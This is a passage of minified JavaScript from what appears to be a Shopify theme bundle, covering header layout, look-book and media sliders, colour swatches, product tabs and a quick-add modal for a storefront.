ResizeObserver(this.checkWidth),this.resizeObserver.observe(this.wrapper)):document.addEventListener("theme:resize",this.checkWidth)}killDeadLinks(){this.deadLinks.forEach((t=>{t.onclick=t=>{t.preventDefault()}}))}checkWidth(){document.body.clientWidth<this.minWidth?this.wrapper.classList.add(Jr):this.wrapper.classList.remove(Jr)}getMinWidth(){const t=this.wrapper.cloneNode(!0);t.classList.add(Xr),document.body.appendChild(t);const e=t.querySelectorAll(Ur);let s=0,i=0;return e.forEach((t=>{const e=t.querySelectorAll(Vr);let o=0;o=3===e.length?function(t){let e=[];return t.forEach((t=>{t.firstElementChild&&e.push(t.firstElementChild.clientWidth)})),e[0]>e[2]?e[2]=e[0]:e[0]=e[2],e.reduce(((t,e)=>t+e))}(e):function(t){let e=0;return t.forEach((t=>{e+=t.clientWidth})),e}(e),o>s&&(s=o,i=20*e.length)})),document.body.removeChild(t),s+i}cartToggleEvent(){const t=this.wrapper.querySelectorAll(Yr);t.length&&t.forEach((t=>{t.addEventListener("click",(t=>{t.preventDefault(),document.dispatchEvent(new CustomEvent("theme:cart:toggle",{bubbles:!0}))}))}))}unload(){var t;"ResizeObserver"in window?null===(t=this.resizeObserver)||void 0===t||t.unobserve(this.wrapper):document.removeEventListener("theme:resize",this.checkWidth)}constructor(t){this.wrapper=t,this.style=this.wrapper.dataset.style,this.desktop=this.wrapper.querySelector(jr),this.deadLinks=document.querySelectorAll(Qr),this.resizeObserver=null,this.checkWidth=this.checkWidth.bind(this),this.killDeadLinks(),"drawer"!==this.style&&this.desktop&&(this.minWidth=this.getMinWidth(),this.listenWidth()),this.cartToggleEvent();const e=document.querySelector(Gr);document.body.classList.toggle(Kr,this.wrapper.hasAttribute(ta)),document.body.classList.toggle(Zr,e)}}(this.container)},onUnload(){"function"==typeof ea.unload&&ea.unload()}},dr,Wr,wr,Ir,Dr]);const sa="[data-block-scroll]",ia="flickity-enabled",oa={};const na={onLoad(){oa[this.id]=new class{onBlockSelect(t){const e=this.container.querySelector(sa);if(e&&!e.classList.contains(ia)){const s=t.srcElement;s&&e.scrollTo({top:0,left:s.offsetLeft,behavior:"smooth"})}}constructor(t){this.container=t.container}}(this)},onBlockSelect(t){oa[this.id].onBlockSelect(t)}},ra="[data-slider-mobile]",aa="[data-slide]",la="[data-slider-thumb]",ca="[data-slider-container]",ha="[data-popup-container]",da="[data-popup-close]",ua="[data-header-sticky]",pa="[data-header-height]",ma="is-animating",ga="is-open",va="data-slider-thumb",fa={};function ya(){this.entries=[]}function ba(t,e){wa(t);var s=function(t,e){wa(t),function(t){if(!Array.isArray(t))throw new TypeError(t+" is not an array.");if(0===t.length)throw new Error(t+" is empty.");if(!t[0].hasOwnProperty("name"))throw new Error(t[0]+"does not contain name key.");if("string"!=typeof t[0].name)throw new TypeError("Invalid value type passed for name of option "+t[0].name+". Value should be string.")}(e);var s=[];return e.forEach((function(e){for(var i=0;i<t.options.length;i++){if((t.options[i].name||t.options[i]).toLowerCase()===e.name.toLowerCase()){s[i]=e.value;break}}})),s}(t,e);return function(t,e){return wa(t),function(t){if(Array.isArray(t)&&"object"==typeof t[0])throw new Error(t+"is not a valid array of options.")}(e),t.variants.filter((function(t){return e.every((function(e,s){return t.options[s]===e}))}))[0]||null}(t,s)}function wa(t){if("object"!=typeof t)throw new TypeError(t+" is not an object.");if(0===Object.keys(t).length&&t.constructor===Object)throw new Error(t+" is empty.")}Si("look",[{onLoad(){fa[this.id]=new class{init(){this.slider&&this.slides.length&&this.thumbs.length&&(this.popupContainer.addEventListener("transitionend",(t=>{t.target==this.popupContainer&&(this.popupContainer.classList.remove(ma),t.target.classList.contains(ga)?this.popupOpenCallback():this.popupCloseCallback())})),this.popupContainer.addEventListener("transitionstart",(t=>{t.target==this.popupContainer&&this.popupContainer.classList.add(ma)})),this.popupClose.forEach((t=>{t.addEventListener("click",(()=>{this.popupContainer.classList.remove(ga),this.scrollUnlock()}))})),this.thumbs.forEach(((t,e)=>{t.addEventListener("click",(s=>{s.preventDefault();const i=t.hasAttribute(va)&&""!==t.getAttribute(va)?parseInt(t.getAttribute(va)):e,o=this.slides[i];if(S()){const t=parseInt(window.getComputedStyle(this.slider).paddingLeft),e=o.offsetLeft;this.slider.scrollTo({top:0,left:e-t,behavior:"auto"}),this.scrollLock(),this.popupContainer.classList.add(ma,ga)}else{const t=document.querySelector(ua)&&document.querySelector(pa)?document.querySelector(pa).getBoundingClientRect().height:0,e=o.getBoundingClientRect().top,s=o.offsetHeight/2,i=window.innerHeight,n=i/2,r=this.container.querySelector(ca);let a=e+s-n+window.scrollY;if(r){const e=r.getBoundingClientRect().top+window.scrollY,s=e+r.offsetHeight;a<e?a=e-t:a+i>s&&(a=s-i)}window.scrollTo({top:a,left:0,behavior:"smooth"})}}))})))}popupCloseByEvent(){this.popupContainer.classList.remove(ga)}popupOpenCallback(){document.addEventListener("theme:quick-add:open",this.popupCloseByEvent,{once:!0}),document.addEventListener("theme:product:added",this.popupCloseByEvent,{once:!0})}popupCloseCallback(){document.removeEventListener("theme:quick-add:open",this.popupCloseByEvent,{once:!0}),document.removeEventListener("theme:product:added",this.popupCloseByEvent,{once:!0})}scrollLock(){document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0}))}scrollUnlock(){document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))}constructor(t){this.container=t.container,this.slider=this.container.querySelector(ra),this.slides=this.container.querySelectorAll(aa),this.thumbs=this.container.querySelectorAll(la),this.popupContainer=this.container.querySelector(ha),this.popupClose=this.container.querySelectorAll(da),this.popupCloseByEvent=this.popupCloseByEvent.bind(this),this.init()}}(this)}},na]),ya.prototype.add=function(t,e,s){this.entries.push({element:t,event:e,fn:s}),t.addEventListener(e,s)},ya.prototype.removeAll=function(){this.entries=this.entries.filter((function(t){return t.element.removeEventListener(t.event,t.fn),!1}))};var Ea='[name="id"]',Sa='[name="selling_plan"]',La='[name^="options"]',ka='[name="quantity"]',Aa='[name^="properties"]';const Ta="data-scrollbar",Ca="data-scrollbar-slider",qa="data-scrollbar-slide-fullwidth",xa="[data-scrollbar-arrow-prev]",Pa="[data-scrollbar-arrow-next]",Ha="is-hidden",Ma=200;let Ia=class{init(){this.arrowNext&&this.arrowPrev&&(this.toggleNextArrow(),this.events())}resize(){document.addEventListener("theme:resize",(()=>{this.toggleNextArrow()}))}events(){this.arrowNext.addEventListener("click",(t=>{t.preventDefault(),this.goToNext()})),this.arrowPrev.addEventListener("click",(t=>{t.preventDefault(),this.goToPrev()})),this.scrollbar.addEventListener("scroll",(()=>{this.togglePrevArrow(),this.toggleNextArrow()}))}goToNext(){const t=(this.scrollbar.hasAttribute(qa)?this.scrollbar.getBoundingClientRect().width:this.scrollbar.getBoundingClientRect().width/2)+this.scrollbar.scrollLeft;this.move(t),this.arrowPrev.classList.remove(Ha),this.toggleNextArrow()}goToPrev(){const t=this.scrollbar.hasAttribute(qa)?this.scrollbar.getBoundingClientRect().width:this.scrollbar.getBoundingClientRect().width/2,e=this.scrollbar.scrollLeft-t;this.move(e),this.arrowNext.classList.remove(Ha),this.togglePrevArrow()}toggleNextArrow(){setTimeout((()=>{this.arrowNext.classList.toggle(Ha,Math.round(this.scrollbar.scrollLeft+this.scrollbar.getBoundingClientRect().width+1)>=this.scrollbar.scrollWidth)}),Ma)}togglePrevArrow(){setTimeout((()=>{this.arrowPrev.classList.toggle(Ha,this.scrollbar.scrollLeft<=0)}),Ma)}scrollToVisibleElement(){[].forEach.call(this.scrollbar.children,(t=>{t.addEventListener("click",(e=>{e.preventDefault(),this.move(t.offsetLeft-t.clientWidth)}))}))}move(t){this.scrollbar.scrollTo({top:0,left:t,behavior:"smooth"})}constructor(t){this.scrollbar=t,this.arrowNext=this.scrollbar.parentNode.querySelector(Pa),this.arrowPrev=this.scrollbar.parentNode.querySelector(xa),this.scrollbar.hasAttribute(Ta)&&(this.init(),this.resize()),this.scrollbar.hasAttribute(Ca)&&this.scrollToVisibleElement()}};const Ba="[data-grid-swatch-form]",Da="[data-product-grid-item]",Fa="[data-product-information]",$a="[data-product-image]",Oa="[data-swatch-button]",_a="[data-swatch-link]",Ra="[data-swatch-template]",Na="is-visible",za="hidden",Wa="no-events",Ua="swatch",Va="data-swatch-handle",ja="data-swatch-label",Xa="data-scrollbar",Ja="data-swatch-count",Qa="data-tooltip",Ya="data-swatch-variant-name",Ga="data-variant-title";let Ka=class extends HTMLElement{connectedCallback(){this.hasAttribute(Qa)&&new Bi(this)}constructor(){super()}},Za=class extends HTMLElement{connectedCallback(){this.handle=this.getAttribute(Va),this.productItem=this.closest(Da),this.productInfo=this.closest(Fa),this.productImage=this.productItem.querySelector($a),this.template=document.querySelector(Ra).innerHTML;const t=this.getAttribute(ja).trim().toLowerCase();(function(t){const e=`${window.theme.routes.root}products/${t}.js`;return window.fetch(e).then((t=>t.json())).catch((t=>{console.error(t)}))})(this.handle).then((e=>{this.product=e,this.colorOption=e.options.find((function(e){return e.name.toLowerCase()===t||null})),this.colorOption&&(this.swatches=this.colorOption.values,this.init())}))}init(){this.innerHTML="",this.count=0,this.swatches.forEach((t=>{let e=null,s=!1,i="";for(const s of this.product.variants){const o=s.options.includes(t);if(!e&&o&&(e=s),o&&s.featured_media){i=s.featured_media.preview_image.src,e=s;break}}for(const e of this.product.variants){if(e.options.includes(t)&&e.available){s=!0;break}}if(e){const r=document.createElement("div");r.innerHTML=this.template;const a=r.querySelector(Oa),l=r.querySelector(_a),c=t.trim().toLowerCase().replaceAll(" ","-"),h=e.title.replaceAll('"',"'");a.style=`--animation-delay: ${100*this.count/1e3}s`,a.classList.add(`${Ua}-${c}`),a.dataset.tooltip=t,a.dataset.swatchVariant=e.id,a.dataset.swatchVariantName=h,a.dataset.swatchImage=i,a.dataset.variant=e.id,a.style.setProperty("--swatch",`var(--${c})`),l.href=(o=this.product.url,n=e.id,/variant=/.test(o)?o.replace(/(variant=)[^&]+/,"$1"+n):/\?/.test(o)?o.concat("&variant=").concat(n):o.concat("?variant=").concat(n)),l.innerText=t,l.dataset.swatch=t,l.disabled=!s,this.innerHTML+=r.innerHTML,this.count++}var o,n})),this.swatchCount=this.productInfo.querySelector(`[${Ja}]`),this.swatchElements=this.querySelectorAll(_a),this.swatchForm=this.productInfo.querySelector(Ba),this.hideSwatchesTimer=0,this.swatchCount.hasAttribute(Ja)&&(this.swatchCount.innerText=`${this.count} ${this.count>1?theme.strings.otherColor:theme.strings.oneColor}`,this.swatchCount.addEventListener("mouseenter",(()=>{this.hideSwatchesTimer&&clearTimeout(this.hideSwatchesTimer),this.productInfo.classList.add(Wa),this.swatchForm.classList.add(Na)})),this.productInfo.addEventListener("mouseleave",(()=>{this.hideSwatchesTimer=setTimeout((()=>{this.productInfo.classList.remove(Wa),this.swatchForm.classList.remove(Na)}),100)}))),this.hasAttribute(Xa)&&new Ia(this),this.showDeferredImage(),this.bindSwatchButtonEvents()}showDeferredImage(){const t=this.productItem.querySelectorAll(`[${Ga}]`);t.length&&this.productItem.addEventListener("mouseenter",(()=>{t.forEach((t=>{t.classList.remove(za)}))}),{once:!0})}bindSwatchButtonEvents(){var t;null===(t=this.querySelectorAll(Oa))||void 0===t||t.forEach((t=>{t.addEventListener("mouseenter",this.showVariantImageEvent),t.hasAttribute(Qa)&&new Bi(t)})),this.productItem.addEventListener("mouseleave",this.productItemMouseLeaveEvent)}showVariantImage(t){var e;const s=null===(e=t.target.getAttribute(Ya))||void 0===e?void 0:e.replaceAll('"',"'"),i=this.productImage.querySelectorAll(`[${Ga}]`),o=this.productImage.querySelector(`[${Ga}="${s}"]`);null==i||i.forEach((t=>{t.classList.remove(Na)})),null==o||o.classList.add(Na)}hideVariantImages(){var t;null===(t=this.productImage.querySelectorAll(`[${Ga}].${Na}`))||void 0===t||t.forEach((t=>{t.classList.remove(Na)}))}constructor(){super(),this.productItemMouseLeaveEvent=()=>this.hideVariantImages(),this.showVariantImageEvent=t=>this.showVariantImage(t)}};const tl={productCutline:"[data-product-cutline]",productLink:"[data-product-link]",productGridItem:"[data-product-grid-item]",productInfo:"[data-product-information]",productImage:"[data-product-image-default]",productImageSibling:"[data-product-image-sibling]",productPrice:"[data-product-price]",siblingsInnerHolder:"[data-sibling-inner]",siblingCount:"[data-sibling-count]",siblingHolder:"[data-sibling-holder]",siblingFieldset:"[data-sibling-fieldset]",siblingLink:"[data-sibling-link]",tooltip:"[data-tooltip]"},el="is-visible",sl="is-fade",il="no-events",ol="is-active",nl="data-sibling-cutline",rl="data-sibling-image",al="data-sibling-link",ll="data-sibling-price",cl="data-product-link";let hl=class extends HTMLElement{connectedCallback(){this.product=this.closest(tl.productGridItem),this.siblingScrollbar=this.querySelector(tl.siblingsInnerHolder),this.siblingCount=this.querySelector(tl.siblingCount),this.siblingFieldset=this.querySelector(tl.siblingFieldset),this.siblingLinks=this.querySelectorAll(tl.siblingLink),this.productInfo=this.closest(tl.productInfo),this.productLink=this.closest(tl.link),this.hideSwatchesTimer=0,this.initScrollbar(),this.siblingCount&&this.siblingFieldset&&this.productInfo&&(this.siblingCount.addEventListener("mouseenter",(()=>this.showSiblings())),this.productInfo.addEventListener("mouseleave",(()=>this.hideSiblings()))),this.siblingLinks.length&&new class{init(){this.cacheDefaultValues(),this.product.addEventListener("mouseleave",(()=>this.resetProductValues())),this.swatches.forEach((t=>{t.addEventListener("mouseenter",(t=>this.showSibling(t)))})),this.productLinks.length&&this.swatches.forEach((t=>{t.addEventListener("click",(()=>{this.productLinks[0].click()}))}))}cacheDefaultValues(){this.productLinkValue=this.productLinks[0].hasAttribute(cl)?this.productLinks[0].getAttribute(cl):"",this.productPriceValue=this.productPrice.innerHTML,this.productCutline&&(this.productCutlineValue=this.productCutline.innerHTML)}resetProductValues(){this.product.classList.remove(ol),this.productLinkValue&&this.productLinks.forEach((t=>{t.href=this.productLinkValue})),this.productPrice&&(this.productPrice.innerHTML=this.productPriceValue),this.productCutline&&this.productCutline&&(this.productCutline.innerHTML=this.productCutlineValue),this.hideSiblingImage()}showSibling(t){const e=t.target,s=e.hasAttribute(al)?e.getAttribute(al):"",i=e.hasAttribute(ll)?e.getAttribute(ll):"",o=e.hasAttribute(nl)?e.getAttribute(nl):"",n=e.hasAttribute(rl)?e.getAttribute(rl):"";s&&this.productLinks.forEach((t=>{t.href=s})),i&&(this.productPrice.innerHTML=i),this.productCutline.innerHTML=o||"",n&&this.showSiblingImage(n)}showSiblingImage(t){if(!this.productImageSibling)return;const e=window.devicePixelRatio||1,s=this.productImage.offsetWidth*e,i=180*Math.ceil(s/180),o=r.getSizedImageUrl(t,`${i}x`),n=this.productImageSibling.querySelector(`[src="${o}"]`),a=()=>{this.productImageSibling.classList.add(el),this.productImageSibling.querySelector(`[src="${o}"]`).classList.add(sl)},l=()=>{this.productImageSibling.querySelectorAll("img").forEach((t=>{t.classList.remove(sl)})),requestAnimationFrame(a)};if(n)l();else{const t=document.createElement("img");t.src=o,this.productCutline&&(t.alt=this.productCutline.innerText),t.addEventListener("load",(()=>{this.productImageSibling.append(t),l()}))}}hideSiblingImage(){this.productImageSibling&&(this.productImageSibling.classList.remove(el),this.productImageSibling.querySelectorAll("img").forEach((t=>{t.classList.remove(sl)})))}constructor(t,e){this.swatches=t,this.product=e,this.productLinks=this.product.querySelectorAll(tl.productLink),this.productCutline=this.product.querySelector(tl.productCutline),this.productPrice=this.product.querySelector(tl.productPrice),this.productImage=this.product.querySelector(tl.productImage),this.productImageSibling=this.product.querySelector(tl.productImageSibling),this.init()}}(this.siblingLinks,this.product),this.querySelectorAll(tl.tooltip).forEach((t=>{new Bi(t)}))}showSiblings(){this.hideSwatchesTimer&&clearTimeout(this.hideSwatchesTimer),this.productLink&&this.productLink.classList.add(il),this.siblingFieldset.classList.add(el)}hideSiblings(){this.hideSwatchesTimer=setTimeout((()=>{this.productLink&&this.productLink.classList.remove(il),this.siblingFieldset.classList.remove(el)}),100)}initScrollbar(){this.siblingScrollbar&&new Ia(this.siblingScrollbar)}constructor(){super()}};const dl="body",ul="[data-related-section]",pl="[data-tabs-holder]",ml="data-tab",gl="data-tab-index",vl="[data-aos]",fl="data-block-id",yl="[data-tab]",bl=".tab-link",wl=".tab-link__recent",El=".tab-content",Sl="[data-scrollbar]",Ll="current",kl="hidden",Al="aos-animate",Tl="aos-no-transition",Cl="is-focused",ql={};const xl={onLoad(){ql[this.id]=[];this.container.querySelectorAll(pl).forEach((t=>{ql[this.id].push(new class{init(){const t=this.container.querySelectorAll(yl);this.container.addEventListener("theme:tab:check",(()=>this.checkRecentTab())),this.container.addEventListener("theme:tab:hide",(()=>this.hideRelatedTab())),t.length&&t.forEach((t=>{const e=parseInt(t.getAttribute(ml)),s=this.container.querySelector(`${El}-${e}`);t.addEventListener("click",(()=>{this.tabChange(t,s)})),t.addEventListener("keyup",(e=>{"Space"!==e.code&&"Enter"!==e.code||!this.body.classList.contains(Cl)||this.tabChange(t,s)}))}))}tabChange(t,e){if(t.classList.contains(Ll))return;const s=this.container.querySelector(`${yl}.${Ll}`),i=this.container.querySelector(`${El}.${Ll}`);null==s||s.classList.remove(Ll),null==i||i.classList.remove(Ll),t.classList.add(Ll),e.classList.add(Ll),t.classList.contains(kl)&&e.classList.add(kl),this.accessibility.a11y.removeTrapFocus(),this.container.dispatchEvent(new CustomEvent("theme:tab:change",{bubbles:!0})),t.dispatchEvent(new CustomEvent("theme:form:sticky",{bubbles:!0,detail:{element:"tab"}})),this.animateItems(e)}animateItems(t,e=!0){const s=t.querySelectorAll(vl);s.length&&s.forEach((t=>{t.classList.remove(Al),e&&(t.classList.add(Tl),requestAnimationFrame((()=>{t.classList.remove(Tl),t.classList.add(Al)})))}))}initNativeScrollbar(){this.scrollbarHolder.length&&this.scrollbarHolder.forEach((t=>{new Ia(t)}))}checkRecentTab(){const t=this.container.querySelector(wl);if(t){t.classList.remove(kl);const e=parseInt(t.getAttribute(ml)),s=this.container.querySelector(`${El}[${gl}="${e}"]`);s&&(s.classList.remove(kl),this.animateItems(s,!1)),this.initNativeScrollbar()}}hideRelatedTab(){const t=this.container.querySelector(ul);if(!t)return;const e=t.closest(`${El}.${Ll}`);if(!e)return;const s=parseInt(e.getAttribute(gl)),i=this.container.querySelectorAll(yl);if(i.length>s){const t=i[s].nextSibling;t&&(i[s].classList.add(kl),t.dispatchEvent(new Event("click")),this.initNativeScrollbar())}}onBlockSelect(t){const e=this.container.querySelector(`${bl}[${fl}="${t.detail.blockId}"]`);e&&(e.dispatchEvent(new Event("click")),e.parentNode.scrollTo({top:0,left:e.offsetLeft-e.clientWidth,behavior:"smooth"}))}constructor(t){this.container=t,this.body=document.querySelector(dl),this.accessibility=window.accessibility,this.container&&(this.scrollbarHolder=this.container.querySelectorAll(Sl),this.init(),this.initNativeScrollbar())}}(t))}))},onBlockSelect(t){ql[this.id].forEach((e=>{"function"==typeof e.onBlockSelect&&e.onBlockSelect(t)}))}},Pl="data-media-id",Hl="data-tall-layout",Ml="data-thumb-index",Il="[data-deferred-media-button]",Bl="model-viewer, video, iframe, button, [href], input, [tabindex]",Dl=".is-active",Fl="data-type",$l="data-slideshow-disabled-mobile",Ol="[data-product-slideshow]",_l="[data-thumb-item]",Rl="[data-thumb-link]",Nl="[data-thumbs-slider]",zl="[data-zoom-wrapper]",Wl="is-active",Ul="is-focused",Vl="is-dragging",jl="is-selected",Xl="flickity-enabled",Jl="media--hidden",Ql="aria-current",Yl="data-options";let Gl={},Kl=class{init(){this.slideshow&&(this.tallLayout?this.mobileSliderDisabled||(this.initSliderMobile(),document.addEventListener("theme:resize:width",this.initSliderMobileEvent)):this.mobileSliderDisabled?(this.initSliderDesktop(),document.addEventListener("theme:resize:width",this.initSliderDesktopEvent)):this.createSlider())}initSliderMobile(){S()?this.createSlider():this.destroySlider()}initSliderDesktop(){S()?this.destroySlider():this.createSlider()}destroySlider(){this.slideshow.classList.contains(Xl)&&this.flkty.destroy()}createSlider(){if(!this.slideshow||this.mobileSliderDisabled&&S())return;const t={autoPlay:!1,pageDots:!1,wrapAround:!0,...this.customOptions},e=this,s=this.slideshow.querySelectorAll(`[${Fl}]`)[0];let i={...t,on:{ready:function(){const t=this.element;t.addEventListener("keyup",(e=>{if("Enter"===e.code){const e=t.querySelector(`.${jl} ${zl}`);e&&(e.dispatchEvent(new Event("click",{bubbles:!1})),window.accessibility.lastElement=t)}})),e.sliderThumbs(this),e.accessibilityActions(this)}}};if(this.flkty=new n(this.slideshow,i),this.flkty.resize(),s){const t=s.getAttribute(Fl);"model"!==t&&"video"!==t&&"external_video"!==t||(this.flkty.options.draggable=!1,this.flkty.updateDraggable())}this.flkty.on("change",(function(t){let s=t;if(e.thumbSlider){const i=e.thumbSlider.querySelector(Dl),o=e.thumbSlider.querySelector(`${_l} [${Ml}="${t}"]`);if(i){const t=i.querySelector(`[${Ml}]`);s=Array.from(i.parentElement.children).indexOf(i),i.classList.remove(Wl),t&&t.setAttribute(Ql,!1)}o&&(o.parentElement.classList.add(Wl),o.setAttribute(Ql,!0)),e.scrollToThumb()}const i=this.cells[s].element,o=this.selectedElement;i.dispatchEvent(new CustomEvent("theme:media:hidden")),o.classList.remove(Jl)})),this.flkty.on("settle",(function(){const t=this.selectedElement,s=Array.prototype.filter.call(t.parentNode.children,(function(e){return e!==t})),i=t.getAttribute(Fl),o=document.body.classList.contains(Ul);"model"===i||"video"===i||"external_video"===i?(e.flkty.options.draggable=!1,e.flkty.updateDraggable()):(e.flkty.options.draggable=!0,e.flkty.updateDraggable()),o&&t.dispatchEvent(new Event("focus")),s.length&&s.forEach((t=>{t.classList.add(Jl)})),t.dispatchEvent(new CustomEvent("theme:media:visible"));const n=t.querySelector("deferred-media");n&&!0!==n.getAttribute("loaded")&&t.querySelector(Il).dispatchEvent(new Event("click",{bubbles:!1})),e.accessibilityActions(this)})),this.flkty.on("dragStart",((t,e)=>{t.target.classList.add(Vl)})),this.flkty.on("dragEnd",((t,e)=>{const s=this.flkty.element.querySelector(`.${Vl}`);s&&s.classList.remove(Vl)}))}accessibilityActions(t){const e=t.slides;e.length&&e.forEach((t=>{const e=t.cells[0].element,s=e.querySelectorAll(Bl);e.classList.contains(jl)?e.removeAttribute("tabindex"):e.setAttribute("tabindex","-1"),s.length&&s.forEach((t=>{e.classList.contains(jl)?t.removeAttribute("tabindex"):t.setAttribute("tabindex","-1")}))}))}scrollToThumb(){const t=this.thumbSlider;if(t){const e=t.querySelector(Dl);if(!e)return;const s=t.scrollTop,i=t.scrollLeft,o=t.offsetWidth,n=t.offsetHeight,r=s+n,a=i+o,l=e.offsetTop,c=e.offsetLeft,h=e.offsetWidth,d=e.offsetHeight,u=s>l,p=i>c,m=c+h>a,g=l+d>r||u,v=m||p,f=S();if(g||v){let e=l-n+d,s=c-o+h;u&&(e=l),m&&f&&(s+=parseInt(window.getComputedStyle(t).paddingRight)),p&&(s=c,f&&(s-=parseInt(window.getComputedStyle(t).paddingLeft))),t.scrollTo({top:e,left:s,behavior:"smooth"})}}}sliderThumbs(t){this.thumbLinks.length&&this.thumbLinks.forEach((e=>{e.addEventListener("click",(t=>{t.preventDefault();const s=e.hasAttribute(Ml)?parseInt(e.getAttribute(Ml)):0;this.flkty.select(s)})),e.addEventListener("keyup",(s=>{if("Enter"===s.code){const s=e.getAttribute(Pl),i=t.element.querySelector(`[${Pl}="${s}"]`).querySelectorAll('model-viewer, video, iframe, button, [href], input, [tabindex]:not([tabindex="-1"])')[0];i&&(i.dispatchEvent(new Event("focus")),i.dispatchEvent(new Event("select")))}}))}))}onUnload(){this.tallLayout?this.mobileSliderDisabled||document.removeEventListener("theme:resize:width",this.initSliderMobileEvent):this.mobileSliderDisabled&&document.removeEventListener("theme:resize:width",this.initSliderDesktopEvent)}constructor(t,e=null){this.container=e||t.container,this.tallLayout="true"===this.container.getAttribute(Hl),this.slideshow=this.container.querySelector(Ol),this.thumbSlider=this.container.querySelector(Nl),this.thumbLinks=this.container.querySelectorAll(Rl),this.mobileSliderDisabled="true"===this.container.getAttribute($l),this.initSliderMobileEvent=()=>this.initSliderMobile(),this.initSliderDesktopEvent=()=>this.initSliderDesktop(),this.slideshow&&this.slideshow.hasAttribute(Yl)&&(this.customOptions=JSON.parse(decodeURIComponent(this.slideshow.getAttribute(Yl)))),this.flkty=null,this.init()}};const Zl={onLoad(){Gl[this.id]=new Kl(this)},onUnload(t){Gl[this.id].onUnload(t)}},tc={added:"is-added",animated:"is-animated",disabled:"is-disabled",error:"has-error",loading:"is-loading",open:"is-open",overlayText:"product-item--overlay-text",visible:"is-visible",siblingLinkCurrent:"sibling__link--current",focused:"is-focused"},ec=3e3,sc="[data-animation]",ic="[data-api-content]",oc="[data-quick-add-btn]",nc="[data-add-to-cart]",rc="[data-cart-drawer]",ac='button, [href], select, textarea, [tabindex]:not([tabindex="-1"])',lc="[data-message-error]",cc="[data-quick-add-modal-handle]",hc="[data-product-upsell-ajax]",dc="[data-quick-add-modal-close]",uc="data-product-grid-item",pc="[data-product-information]",mc="[data-quick-add-holder]",gc="[data-quick-add-modal]",vc="[data-quick-add-modal-template]",fc="closing",yc="data-product-id",bc="data-quick-add-modal-handle",wc="data-sibling-swapper",Ec="data-quick-add-holder";let Sc=class extends HTMLElement{connectedCallback(){this.modalButton&&this.modalButton.addEventListener("click",this.modalButtonClickEvent),this.buttonATC&&this.buttonATC.addEventListener("click",(t=>{t.preventDefault(),document.dispatchEvent(new CustomEvent("theme:cart:add",{detail:{button:this.buttonATC}}))})),this.quickAddHolder&&(this.quickAddHolder.addEventListener("animationend",this.quickAddLoadingToggle),this.errorHandler())}modalButtonClickEvent(t){t.preventDefault();const e=this.modalButton.hasAttribute(wc),s=this.modalButton.classList.contains(tc.siblingLinkCurrent);s||(this.modalButton.classList.add(tc.loading),this.modalButton.disabled=!0,e&&!s&&(this.currentModal=t.target.closest(gc),this.currentModal.classList.add(tc.loading)),this.renderModal())}modalCreate(t){const e=document.querySelector(`${gc}[${yc}="${this.productId}"]`);if(e)this.modal=e,this.modalOpen();else{const e=this.quickAddHolder.querySelector(vc);if(!e)return;const s=document.createElement("div");s.innerHTML=e.innerHTML,document.body.appendChild(s.querySelector(gc)),e.remove(),this.modal=document.querySelector(`${gc}[${yc}="${this.productId}"]`),this.modal.querySelector(hc).innerHTML=(new DOMParser).parseFromString(t,"text/html").querySelector(ic).innerHTML,this.modalCreatedCallback()}}modalOpen(){"function"==typeof this.modal.show&&this.modal.show(),this.modal.setAttribute("open",!0),this.modal.removeAttribute("inert"),this.currentModal&&this.currentModal.dispatchEvent(new CustomEvent("theme:modal:close",{bubbles:!1}));(this.modal.querySelector("[autofocus]")||this.modal.querySelector(ac)).focus(),this.quickAddHolder.classList.add(tc.disabled),this.modalButton&&(this.modalButton.classList.remove(tc.loading),this.modalButton.disabled=!1),requestAnimationFrame((()=>{this.modal.querySelectorAll(sc).forEach((t=>{t.classList.add(tc.animated)}))})),document.dispatchEvent(new CustomEvent("theme:quick-add:open",{bubbles:!0})),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0})),document.addEventListener("theme:product:added",this.modalCloseOnProductAdded,{once:!0})}modalClose(){if(this.isAnimating)return;if(!this.modal.hasAttribute(fc))return this.modal.setAttribute(fc,""),void(this.isAnimating=!0);"function"==typeof this.modal.close?this.modal.close():this.modal.removeAttribute("open"),this.modal.removeAttribute(fc),this.modal.setAttribute("inert",""),this.modal.classList.remove(tc.loading),this.modalButton&&(this.modalButton.disabled=!1),this.quickAddHolder&&this.quickAddHolder.classList.contains(tc.disabled)&&this.quickAddHolder.classList.remove(tc.disabled),this.resetAnimatedItems();const t=this.cartDrawer&&this.cartDrawer.classList.contains(tc.open),e=document.querySelector("dialog[open]");t||e||document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0})),document.removeEventListener("theme:product:added",this.modalCloseOnProductAdded)}modalEvents(){var t;null===(t=this.modal.querySelector(dc))||void 0===t||t.addEventListener("click",(t=>{t.preventDefault(),this.modalClose()})),this.modal.addEventListener("click",(t=>{"DIALOG"===t.target.nodeName&&"click"===t.type&&this.modalClose()})),this.modal.addEventListener("keydown",(t=>{"Escape"==t.code&&(t.preventDefault(),this.modalClose())})),this.modal.addEventListener("theme:modal:close",(()=>{this.modalClose()})),this.modal.addEventListener("animationend",(t=>{t.target===this.modal&&(this.isAnimating=!1,this.modal.hasAttribute(fc)&&(this.modalClose(),document.body.classList.contains(tc.focused)&&this.buttonQuickAdd&&(this.buttonQuickAdd.addEventListener("transitionend",(()=>{this.buttonQuickAdd.focus(),this.buttonQuickAdd.classList.remove(tc.visible)}),{once:!0}),this.buttonQuickAdd.classList.add(tc.visible))))}))}modalCloseOnProductAdded(){this.resetQuickAddButtons(),this.modal&&this.modal.hasAttribute("open")&&this.modalClose()}quickAddLoadingToggle(t){t.target==this.quickAddHolder&&this.quickAddHolder.classList.remove(tc.disabled)}errorHandler(){this.quickAddHolder.addEventListener("theme:cart:error",(t=>{const e=t.detail.holder,s=e.closest(`[${uc}]`);if(!s)return;const 